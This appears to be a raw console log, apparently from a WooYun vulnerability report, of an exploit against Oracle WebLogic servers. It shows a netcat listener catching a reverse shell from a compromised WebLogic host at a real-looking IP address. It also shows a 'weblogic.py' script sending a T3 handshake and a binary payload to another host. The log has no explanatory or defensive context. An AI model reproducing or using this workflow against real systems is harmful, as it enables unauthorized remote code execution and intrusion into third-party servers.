 C:\Oracle\Middleware\user_projects\domains\base_domain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.132.53.254: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.132.53.254] 30271: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\ftdomain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.132.53.240 8000 111.bin
connecting to 222.132.53.240 port 8000
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org